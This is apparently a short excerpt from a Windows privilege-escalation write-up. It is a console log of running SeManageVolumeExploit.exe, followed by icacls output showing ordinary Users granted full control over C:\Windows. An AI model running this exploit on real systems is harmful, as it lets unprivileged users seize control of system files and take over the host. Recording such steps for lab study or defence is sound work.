 C:\users\public>SeManageVolumeExploit.exe
SeManageVolumeExploit.exe
Entries changed: 918
DONE
C:\users\public>icacls C:\Windows
icacls C:\Windows
C:\Windows NT SERVICE\TrustedInstaller:(F)
NT SERVICE\TrustedInstaller:(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(M)
NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(F)
BUILTIN\Users:(M)
BUILTIN\Users:(OI)(CI)(IO)(F)
BUILTIN\Users:(RX)
BUILTIN\Users:(OI)(CI)(IO)(GR,GE)
CREATOR OWNER:(OI)(CI)(IO)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(OI)(CI)(IO)(GR,GE)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(OI)(CI)(IO)(GR,GE)
Successfully processed 1 files; Failed processing 0 files
C:\users\public>